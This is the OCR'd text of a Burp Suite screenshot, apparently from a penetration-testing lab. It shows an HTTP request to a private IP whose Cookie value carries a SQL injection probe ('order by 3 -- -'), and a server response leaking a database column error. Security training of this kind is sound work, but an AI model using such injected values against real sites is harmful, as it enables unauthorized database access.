 Burp Suite Community Edition v2023.5.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.35.186 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.35.186
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: id=c5d019a22b91f4d923b62f4102995637' order by 3 -- -
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 31 Jul 2023 08:24:53 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Length: 43
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Error: Unknown column '3' in 'order clause'
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 5
Done
210 bytes | 290 millis